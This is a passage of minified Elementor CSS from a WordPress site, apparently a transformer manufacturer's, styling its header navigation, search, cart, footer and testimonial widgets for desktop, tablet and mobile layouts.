.elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#2e3237}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#2e3237}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode)}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:0px 30px 0px 30px}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left}.elementor-18 .elementor-element.elementor-element-2ad34186>.elementor-widget-container{margin:0px 24px 0px 0px}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:0px 0px -8px 0px}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var(--e-global-color-ec25634);border-color:var(--e-global-color-ec25634)}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:0px 30px 0px 30px}.elementor-18 .elementor-element.elementor-element-687d4982{width:var(--container-widget-width,70%);max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc(48px / 2)}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 16px 0px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-ec25634);fill:var(--e-global-color-ec25634);padding-left:0px;padding-right:0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item{font-size:16px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#fff}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0,0,0,.15)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var(--e-global-color-ec25634)}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 16px 0px 0px}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var(--e-global-color-ec25634);--e-search-form-toggle-background-color:rgba(2,1,1,0);--e-search-form-toggle-icon-size:calc(41em / 100)}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var(--e-global-color-ec25634);--toggle-button-background-color:var(--e-global-color-07414c8);--toggle-button-border-color:var(--e-global-color-07414c8);--toggle-button-hover-background-color:var(--e-global-color-07414c8);--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var(--e-global-color-ec25634);--items-indicator-background-color:var(--e-global-color-primary);--cart-border-style:none;--menu-cart-subtotal-color:var(--e-global-color-secondary);--product-price-color:var(--e-global-color-primary);--divider-color:var(--e-global-color-785b64d);--subtotal-divider-color:var(--e-global-color-785b64d);--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}@media (max-width:1024px){.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}}@media (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%}}@media (max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%}}@media (max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:16px 0px 16px 30px}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:-1000px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:16px 30px 16px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-1b8c8154>.elementor-widget-container{margin:-1000px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-d3ae19d);background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-background-overlay{background-color:var(--e-global-color-a047deb);opacity:.43}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:400px}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-400px;margin-bottom:0px;z-index:1}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634)}.elementor-111 .elementor-element.elementor-element-23531bae{padding:96px 0px 0px 0px;z-index:2}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-111 .elementor-element.elementor-element-352f57b7>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{background-color:#fff;padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px / 2)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px / 2)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-785b64d)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text{color:var(--e-global-color-8fa36e4)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{background-color:var(--e-global-color-ec25634);margin:0px 0px 0px 0px;padding:0px 37px 0px 24px}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(.55px * 10)}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var(--e-global-color-785b64d);--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-70da088a>.elementor-widget-container{margin:-11px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634)}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 96px 0px;z-index:2}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-111 .elementor-element.elementor-element-794a4ef5>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);--e-search-form-submit-text-color:var(--e-global-color-ec25634);background-color:var(--e-global-color-primary)}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input,.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3)}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var(--e-global-color-ec25634);border-width:0px 0px 0px 0px;border-radius:0px}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-123622ec>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left}.elementor-111 .elementor-element.elementor-element-5c82abfb>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5a5a5a}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-57202a96>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-68c5b16e>.elementor-widget-container{margin:0px -9px 0px -9px}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333;font-size:16px;font-weight:700}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-ea9d5e0>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var(--container-widget-width,1px);max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{background-color:var(--e-global-color-785b64d);margin:-41px 0px 0px 0px}@media (max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:300px}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-size:cover}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-27dfeab3>.elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{margin:0px 10000px 0px 0px}}@media (max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:70px}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{padding:48px 30px 48px 30px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-3c2bc71d>.elementor-element-populated{padding:0px 30px 30px 30px}}@media (min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%}}@media (max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background).nitro-lazy{background-image:none !important}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container{min-height:100vh}.elementor-101 .elementor-element.elementor-element-2c9d68bf{padding:0% 5% 0% 5%}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#e69e86}.elementor-101 .elementor-element.elementor-element-64dce6a4>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-101 .elementor-element.elementor-element-76aa89e0>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px}.elementor-101 .elementor-element.elementor-element-424210b2>.elementor-widget-container{margin:0px 0px 32px 0px}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#fff;font-size:16px}.elementor-101 .elementor-element.elementor-element-142bdd39>.elementor-widget-container{margin:0px 0px 16px 0px}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#fff}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item>.elementor-icon-list-text{font-size:21px;line-height:.6em}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#fff}.elementor-101 .elementor-element.elementor-element-6f7e06c>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-101 .elementor-element.elementor-element-6f7e06c{--content-text-align:center;--content-padding:20px}.elementor-101 .elementor-element.elementor-element-2d9db4c8>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px / 2);margin-left:calc(38px / 2)}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px / 2);margin-left:calc(-38px / 2)}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px / 2)}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var(--e-global-color-ec25634)}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item>a{font-size:15px;line-height:1.5em}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#fff}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center}.elementor-101 .elementor-element.elementor-element-471f07af>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51,51,51,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dedede}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#fff}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg,var(--e-global-color-07414c8) 45%,var(--e-global-color-ec25634) 6%);opacity:1}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:400px}.elementor-40 .elementor-element.elementor-element-3e31554e,.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{border-radius:4px 4px 4px 4px}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var(--container-widget-width,32px);max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px}.elementor-40 .elementor-element.elementor-element-52f54d8b>.elementor-widget-container{background-color:var(--e-global-color-ec25634)}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px}.elementor-40 .elementor-element.elementor-element-6a1116c8>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-40 